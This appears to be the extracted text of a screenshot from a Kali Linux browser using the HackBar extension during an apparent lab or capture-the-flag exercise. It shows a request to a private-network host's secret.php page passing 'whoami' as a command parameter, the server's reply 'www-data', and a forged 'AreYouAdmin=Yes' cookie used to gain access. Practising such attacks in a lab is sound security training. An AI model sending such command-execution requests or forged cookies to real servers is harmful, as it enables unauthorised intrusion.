 192.168.237.155/secret.php?command=whoami 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
\> whoami
www-data
\> command...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.237.155/secret.php?command=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C AreYouAdmin=Yes